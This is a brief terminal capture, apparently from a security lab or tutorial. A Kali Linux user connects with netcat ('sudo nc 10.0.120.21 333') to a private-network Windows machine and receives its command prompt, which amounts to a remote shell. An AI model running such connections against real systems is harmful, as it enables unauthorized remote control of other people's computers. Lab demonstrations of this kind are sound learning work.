 ┌──(kali㉿kali)-[~]
└─$ sudo nc 10.0.120.21 333
[sudo] contraseña para kali:
Microsoft Windows [Versi�n 10.0.10240]
(c) 2015 Microsoft Corporation. Todos los derechos reservados.
C:\Users\Daniel\Desktop\netcat-1.11>